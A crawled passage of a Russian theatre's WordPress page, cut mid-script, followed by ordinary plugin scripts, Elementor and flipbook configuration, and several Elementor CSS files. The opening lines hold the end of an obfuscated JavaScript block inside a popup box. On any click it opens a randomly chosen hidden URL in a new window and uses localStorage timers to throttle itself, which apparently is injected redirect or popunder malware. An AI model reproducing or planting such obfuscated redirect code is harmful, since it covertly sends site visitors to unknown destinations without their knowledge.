_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&#038;&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&#038;&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&#038;&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&#038;&(_0x1b1224&#038;&window[_0x365b[0x0]]()&#038;&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>
	<span class="spu-close spu-close-popup top_right"><i class="spu-icon spu-icon-close"></i></span>
	<span class="spu-timer"></span>
	</div>
<!-- / Popups Box -->
<div id="fb-root" class=" fb_reset"></div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-animations-css' href='https://komiteatr.ru/1/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.21.6' media='all' />
<script src="https://komiteatr.ru/1/wp-content/plugins/wp-yandex-metrika/assets/elementor.min.js?ver=1.2.2" id="wp-yandex-metrika_elementor-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https:\/\/komiteatr.ru\/1\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
</script>
<script src="https://komiteatr.ru/1/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script id="spu-public-js-extra">
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/komiteatr.ru\/1\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/komiteatr.ru\/1\/?spu_action=spu_load","pid":"4418","is_front_page":"","is_category":"","site_url":"https:\/\/komiteatr.ru\/1","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
</script>
<script src="https://komiteatr.ru/1/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script src="https://komiteatr.ru/1/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.2" id="hello-theme-frontend-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.65" id="dflip-script-js"></script>
<script id="bvi-script-js-extra">
var wp_bvi = {"option":{"theme":"white","font":"arial","fontSize":16,"letterSpacing":"normal","lineHeight":"normal","images":true,"reload":false,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
</script>
<script src="https://komiteatr.ru/1/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0" id="bvi-script-js"></script>
<script id="bvi-script-js-after">
var Bvi = new isvek.Bvi(wp_bvi.option);
</script>
<script src="https://komiteatr.ru/1/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.6" id="elementor-webpack-runtime-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.6" id="elementor-frontend-modules-js"></script>
<script src="https://komiteatr.ru/1/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://komiteatr.ru/1/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://komiteatr.ru/1/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://komiteatr.ru/1/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://komiteatr.ru/1/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/komiteatr.ru\/1\/wp-admin\/admin-ajax.php","nonce":"7b20133767","urls":{"assets":"https:\/\/komiteatr.ru\/1\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/komiteatr.ru\/1\/index.php?rest_route=\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/komiteatr.ru\/1\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://komiteatr.ru/1/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.2" id="elementor-pro-frontend-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://komiteatr.ru/1/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e \u0438 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.6","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/komiteatr.ru\/1\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4418,"title":"%D0%93%D0%B0%D1%80%D0%B0%D0%BD%D0%B8%D0%BD%D0%B0%20%D0%90%D0%BB%D1%91%D0%BD%D0%B0%20%D0%93%D1%80%D0%B8%D0%B3%D0%BE%D1%80%D1%8C%D0%B5%D0%B2%D0%BD%D0%B0%20%E2%80%94%20%D0%9A%D0%BE%D0%BC%D0%B8%20%D0%A0%D0%B5%D1%81%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%B0%D1%81%D0%B0%20%D0%B2%D1%83%D0%B6%D0%B2%D0%BE%D0%B9%D1%82%D1%8B%D1%80%D0%BB%C3%B6%D0%BD%20%D1%88%D1%8B%D0%BB%D0%B0%D0%B4%D0%B0-%D0%B4%D1%80%D0%B0%D0%BC%D0%B0%D0%B0%20%D1%82%D0%B5%D0%B0%D1%82%D1%80","excerpt":"","featuredImage":false}};
</script>
<script src="https://komiteatr.ru/1/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.6" id="elementor-frontend-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.2" id="pro-elements-handlers-js"></script>
<script src="https://komiteatr.ru/1/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.20.2" id="e-sticky-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://komiteatr.ru/1/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://komiteatr.ru/1/wp-content/uploads/elementor/css/post-15246.css?ver=1764856789
body_size: 3668
content:
.elementor-15246 .elementor-element.elementor-element-295a26d3{--display:grid;--min-height:210px;--e-con-grid-template-columns:2fr 3fr 2fr;--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--align-items:center;--background-transition:0.3s;--overlay-opacity:0.34;box-shadow:15px 15px 30px 5px rgba(0, 0, 0, 0.04);--z-index:96;}.elementor-15246 .elementor-element.elementor-element-295a26d3:not(.elementor-motion-effects-element-type-background), .elementor-15246 .elementor-element.elementor-element-295a26d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://komiteatr.ru/1/wp-content/uploads/2024/05/e53d4b15.png");background-position:center center;background-repeat:no-repeat;background-size:100% auto;}.elementor-15246 .elementor-element.elementor-element-295a26d3::before, .elementor-15246 .elementor-element.elementor-element-295a26d3 > .elementor-background-video-container::before, .elementor-15246 .elementor-element.elementor-element-295a26d3 > .e-con-inner > .elementor-background-video-container::before, .elementor-15246 .elementor-element.elementor-element-295a26d3 > .elementor-background-slideshow::before, .elementor-15246 .elementor-element.elementor-element-295a26d3 > .e-con-inner > .elementor-background-slideshow::before, .elementor-15246 .elementor-element.elementor-element-295a26d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:#000000;}.elementor-15246 .elementor-element.elementor-element-295a26d3, .elementor-15246 .elementor-element.elementor-element-295a26d3::before{--border-transition:0.3s;}.elementor-15246 .elementor-element.elementor-element-2d89bf0{text-align:center;}.elementor-15246 .elementor-element.elementor-element-2d89bf0 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:900;}.elementor-15246 .elementor-element.elementor-element-2d89bf0 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-15246 .elementor-element.elementor-element-2d89bf0.elementor-element{--align-self:flex-end;}.elementor-15246 .elementor-element.elementor-element-aebdb50{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--background-transition:0.3s;}@media(max-width:1024px){.elementor-15246 .elementor-element.elementor-element-295a26d3{--e-con-grid-template-columns:3fr 2fr;--grid-auto-flow:row;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-15246 .elementor-element.elementor-element-2d89bf0.elementor-element{--align-self:center;}.elementor-15246 .elementor-element.elementor-element-aebdb50{--grid-auto-flow:row;}}@media(min-width:768px){.elementor-15246 .elementor-element.elementor-element-295a26d3{--width:100%;}}@media(max-width:767px){.elementor-15246 .elementor-element.elementor-element-295a26d3{--min-height:190px;--e-con-grid-template-columns:1fr;--grid-auto-flow:row;}.elementor-15246 .elementor-element.elementor-element-2d89bf0{text-align:center;}.elementor-15246 .elementor-element.elementor-element-2d89bf0 .elementor-heading-title{font-size:1.4em;}.elementor-15246 .elementor-element.elementor-element-2d89bf0 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-15246 .elementor-element.elementor-element-2d89bf0.elementor-element{--align-self:center;}.elementor-15246 .elementor-element.elementor-element-aebdb50{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}}/* Start custom CSS for container, class: .elementor-element-295a26d3 */body {margin:0;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://komiteatr.ru/1/wp-content/uploads/elementor/css/post-14158.css?ver=1765369982
body_size: 7163
content:
.elementor-14158 .elementor-element.elementor-element-66d23cad{--display:grid;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:4fr 1fr;--grid-auto-flow:row;--background-transition:0.3s;}.elementor-14158 .elementor-element.elementor-element-66d23cad:not(.elementor-motion-effects-element-type-background), .elementor-14158 .elementor-element.elementor-element-66d23cad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-14158 .elementor-element.elementor-element-66d23cad, .elementor-14158 .elementor-element.elementor-element-66d23cad::before{--border-transition:0.3s;}.elementor-14158 .elementor-element.elementor-element-4a82f9a{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--background-transition:0.3s;}.elementor-14158 .elementor-element.elementor-element-3ab754a{--display:flex;--background-transition:0.3s;}.elementor-14158 .elementor-element.elementor-element-26884b9{--display:flex;--background-transition:0.3s;}.elementor-14158 .elementor-element.elementor-element-8a0de6f .elementor-heading-title{color:#FFFFFF;}.elementor-14158 .elementor-element.elementor-element-5e6f3be{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:0.8em;font-weight:400;}.elementor-14158 .elementor-element.elementor-element-70c2414{--display:flex;--background-transition:0.3s;}.elementor-14158 .elementor-element.elementor-element-42d0aad .elementor-heading-title{color:#FFFFFF;}.elementor-14158 .elementor-element.elementor-element-71fdb48 .elementor-menu-toggle{margin:0 auto;}.elementor-14158 .elementor-element.elementor-element-71fdb48 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:0px;padding-bottom:0px;}.elementor-14158 .elementor-element.elementor-element-71fdb48 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-14158 .elementor-element.elementor-element-71fdb48 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-14158 .elementor-element.elementor-element-71fdb48 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-14158 .elementor-element.elementor-element-71fdb48 .elementor-nav-menu--main .elementor-item:focus{color:#CFCFCF;fill:#CFCFCF;}.elementor-14158 .elementor-element.elementor-element-71fdb48 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-14158 .elementor-element.elementor-element-71fdb48 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-14158 .elementor-element.elementor-element-71fdb48 .e--pointer-framed .elementor-item:before,
					.elementor-14158 .elementor-element.elementor-element-71fdb48 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-14158 .elementor-element.elementor-element-71fdb48 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-14158 .elementor-element.elementor-element-71fdb48 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-14158 .elementor-element.elementor-element-71fdb48 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-14158 .elementor-element.elementor-element-71fdb48 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-14158 .elementor-element.elementor-element-71fdb48 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-14158 .elementor-element.elementor-element-71fdb48 .e--pointer-underline .elementor-item:after,
					 .elementor-14158 .elementor-element.elementor-element-71fdb48 .e--pointer-overline .elementor-item:before,
					 .elementor-14158 .elementor-element.elementor-element-71fdb48 .e--pointer-double-line .elementor-item:before,
					 .elementor-14158 .elementor-element.elementor-element-71fdb48 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-14158 .elementor-element.elementor-element-71fdb48{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );}.elementor-14158 .elementor-element.elementor-element-71fdb48 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-14158 .elementor-element.elementor-element-71fdb48 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-14158 .elementor-element.elementor-element-b22c850{--display:flex;--background-transition:0.3s;}.elementor-14158 .elementor-element.elementor-element-e0e6944 .elementor-heading-title{color:#FFFFFF;}.elementor-14158 .elementor-element.elementor-element-5b092a1{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:0.8em;font-weight:400;}.elementor-14158 .elementor-element.elementor-element-5d523dc{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--justify-items:end;--background-transition:0.3s;}.elementor-14158 .elementor-element.elementor-element-d070d66{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:400;}.elementor-14158 .elementor-element.elementor-element-c045468 .elementor-repeater-item-d171f4c.elementor-social-icon{background-color:#02020200;}.elementor-14158 .elementor-element.elementor-element-c045468 .elementor-repeater-item-094bff0.elementor-social-icon{background-color:#00000000;}.elementor-14158 .elementor-element.elementor-element-c045468 .elementor-repeater-item-6735eb1.elementor-social-icon{background-color:#00000000;}.elementor-14158 .elementor-element.elementor-element-c045468 .elementor-repeater-item-a98b509.elementor-social-icon{background-color:#000000F7;}.elementor-14158 .elementor-element.elementor-element-c045468 .elementor-repeater-item-a98b509.elementor-social-icon i{color:#FFFFFF;}.elementor-14158 .elementor-element.elementor-element-c045468 .elementor-repeater-item-a98b509.elementor-social-icon svg{fill:#FFFFFF;}.elementor-14158 .elementor-element.elementor-element-c045468{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-14158 .elementor-element.elementor-element-c045468 .elementor-widget-container{text-align:center;}.elementor-14158:not(.elementor-motion-effects-element-type-background), .elementor-14158 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-14158 .elementor-element.elementor-element-66d23cad{--grid-auto-flow:row;}.elementor-14158 .elementor-element.elementor-element-4a82f9a{--grid-auto-flow:row;}.elementor-14158 .elementor-element.elementor-element-5d523dc{--grid-auto-flow:row;}}@media(max-width:767px){.elementor-14158 .elementor-element.elementor-element-66d23cad{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-14158 .elementor-element.elementor-element-4a82f9a{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-14158 .elementor-element.elementor-element-5d523dc{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}}

--- FILE ---
content_type: text/css
request_url: https://komiteatr.ru/1/wp-content/uploads/elementor/css/post-14512.css?ver=1764856789
body_size: 19165
content:
.elementor-14512 .elementor-element.elementor-element-0d5db0b{--display:grid;--min-height:210px;--e-con-grid-template-columns:2fr 3fr 2fr;--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--align-items:center;--background-transition:0.3s;--overlay-opacity:0.34;box-shadow:15px 15px 30px 5px rgba(0, 0, 0, 0.04);--z-index:96;}.elementor-14512 .elementor-element.elementor-element-0d5db0b:not(.elementor-motion-effects-element-type-background), .elementor-14512 .elementor-element.elementor-element-0d5db0b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://komiteatr.ru/1/wp-content/uploads/2024/05/e53d4b15.png");background-position:center center;background-repeat:no-repeat;background-size:100% auto;}.elementor-14512 .elementor-element.elementor-element-0d5db0b::before, .elementor-14512 .elementor-element.elementor-element-0d5db0b > .elementor-background-video-container::before, .elementor-14512 .elementor-element.elementor-element-0d5db0b > .e-con-inner > .elementor-background-video-container::before, .elementor-14512 .elementor-element.elementor-element-0d5db0b > .elementor-background-slideshow::before, .elementor-14512 .elementor-element.elementor-element-0d5db0b > .e-con-inner > .elementor-background-slideshow::before, .elementor-14512 .elementor-element.elementor-element-0d5db0b > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:#000000;}.elementor-14512 .elementor-element.elementor-element-0d5db0b, .elementor-14512 .elementor-element.elementor-element-0d5db0b::before{--border-transition:0.3s;}.elementor-14512 .elementor-element.elementor-element-77b0ebe{text-align:center;}.elementor-14512 .elementor-element.elementor-element-77b0ebe .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:900;}.elementor-14512 .elementor-element.elementor-element-77b0ebe > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-14512 